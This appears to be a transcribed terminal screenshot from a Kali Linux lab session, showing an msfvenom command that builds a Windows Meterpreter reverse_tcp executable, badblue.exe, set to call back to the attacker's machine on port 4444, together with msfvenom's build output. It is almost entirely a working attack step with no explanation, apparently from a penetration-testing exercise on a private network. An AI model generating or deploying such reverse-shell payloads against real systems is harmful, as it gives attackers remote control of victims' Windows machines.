 kali@kali ~ [Local IP: 10.0.2.19] TARGET_IP: 10.0.2.101 % msfvenom -p windows/meterpreter/reverse_tcp LHO
ST=10.0.2.19 LPORT=4444 -f exe -o badblue.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: badblue.exe
Defuse.ca · Tw
kali@kali ~ [Local IP: 10.0.2.19] TARGET_IP: 10.0.2.101 %